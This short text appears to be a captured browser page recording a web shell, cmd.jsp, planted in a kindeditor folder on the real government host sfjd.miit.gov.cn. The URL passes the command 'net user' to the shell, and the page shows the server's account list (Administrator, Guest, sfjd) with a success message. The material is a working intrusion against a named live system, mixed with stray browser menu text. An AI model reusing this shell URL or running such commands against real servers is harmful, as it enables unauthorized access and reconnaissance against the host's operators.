 http://sfjd.miit.gov.cn/kindeditor/cmd.jsp?cmd=net user
sfjd.miit.gov.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
看图搜片 页面(P) 安全(S) 工具
\\SFJDPT 的用户帐户
--- Administrator Guest sfjd 命令成功完成。